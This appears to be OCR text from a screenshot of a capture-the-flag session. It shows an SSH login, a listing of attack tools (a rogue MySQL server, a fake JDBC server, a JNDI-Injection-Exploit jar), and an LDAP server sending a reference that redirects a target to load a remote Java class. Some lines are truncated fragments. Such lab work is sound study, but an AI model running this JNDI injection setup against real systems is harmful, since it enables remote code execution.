 速连接...
13. 47.109.151.
15. 47.109.151.
16. 47.109.151.
17. 47.109.151.
18. 47.109.151
19. 47.109.151.
20. 47.1
/app/
Name 大小 (KB) 上次修改
..
jdk1.8.0_102 2016-06-23 09:56
rogue_mysql_server-v1 2025-05-22 15:54
.DS_Store 6 2025-05-22 13:03
jdbc_fakeserver.tar.gz 3 320 2025-05-22 15:23
JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar 10 114 2025-05-22 16:34
ldap_ser_server-1.0-SNAPSHOT-jar-with-dependenci... 5 523 2025-05-22 17:33
? MobaXterm Personal Edition v25.1 ?
(SSH client, X server and network tools)
➤ SSH session to ctf@47.109.151.168
? Direct SSH : ✔
? SSH compression : ✔
? SSH-browser : ✔
? X11-forwarding : ✘ (disabled in session settings)
➤ For more info, ctrl+click on help or visit our website.
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 6.8.0-40-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu May 22 16:59:53 2025 from 220.249.109.241
$ cd /app
$ java -jar ldap_ser_server-1.0-SNAPSHOT-jar-with-dependencies.jar
Listening on 0.0.0.0:1234
Send LDAP reference result for ExportObject redirecting to http://1.1.1.1:1234/ExportObject.class